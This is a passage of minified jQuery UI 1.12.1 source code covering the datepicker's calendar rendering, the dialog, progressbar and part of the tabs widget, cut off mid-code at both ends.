Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return 